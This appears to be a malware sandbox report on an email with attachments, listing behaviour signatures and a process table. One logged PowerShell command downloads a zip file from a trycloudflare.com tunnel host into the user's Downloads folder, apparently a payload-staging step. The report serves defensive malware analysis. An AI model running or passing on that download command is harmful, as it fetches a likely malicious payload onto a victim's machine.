






Email with attachments
- OUTLOOK.EXE (PID: 6428)
Application launched itself
- Acrobat.exe (PID: 7552)
- msedge.exe (PID: 8028)
- firefox.exe (PID: 5976)
- firefox.exe (PID: 632)
Manual execution by a user
- cmd.exe (PID: 7680)
- cmd.exe (PID: 7816)
- cmd.exe (PID: 6592)
- cmd.exe (PID: 4228)
- cmd.exe (PID: 8172)
- firefox.exe (PID: 632)
- WinRAR.exe (PID: 7764)
- cmd.exe (PID: 1836)
Executable content was dropped or overwritten
- msedge.exe (PID: 6968)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
235
Monitored processes
89
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | "C:\Program Files\Mozilla Firefox\firefox.exe" | C:\Program Files\Mozilla Firefox\firefox.exe | — | explorer.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 | |||||||||||||||
| 848 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=5616 -childID 4 -isForBrowser -prefsHandle 5608 -prefMapHandle 5604 -prefsLen 31161 -prefMapSize 244343 -jsInitHandle 1460 -jsInitLen 235124 -parentBuildID 20240213221259 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {0a63dd76-c765-4904-a987-ce30e9ccdf78} 5976 "\\.\pipe\gecko-crash-server-pipe.5976" 2b8217934d0 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: LOW Description: Firefox Version: 123.0 | |||||||||||||||
| 1172 | powershell -Command "try { [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri 'https://burlington-causing-antique-safely.trycloudflare.com/toto.zip' -OutFile 'C:\Users\admin\Downloads\toto.zip' } catch { exit 1 }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 1280 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6876 --field-trial-handle=2276,i,13470042551430828489,3287187410887879710,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1568 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5900 --field-trial-handle=2276,i,13470042551430828489,3287187410887879710,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 | |||||||||||||||



